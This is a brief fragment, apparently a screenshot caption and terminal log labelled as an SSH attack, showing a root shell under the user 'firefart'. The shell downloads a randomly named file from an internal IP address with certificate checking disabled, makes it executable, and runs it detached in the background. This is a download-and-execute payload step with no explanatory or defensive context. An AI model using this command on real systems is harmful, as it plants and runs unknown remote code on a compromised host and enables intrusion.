 ssh attck we1root
[firefart@localhost ~]# wget -qO uU6r3ttA --no-check-certificate http://172.31.135.217:8080/5rp9TGdzx; chmod +x
uU6r3ttA; ./uU6r3ttA& disown
[1] 10667
[firefart@localhost ~]#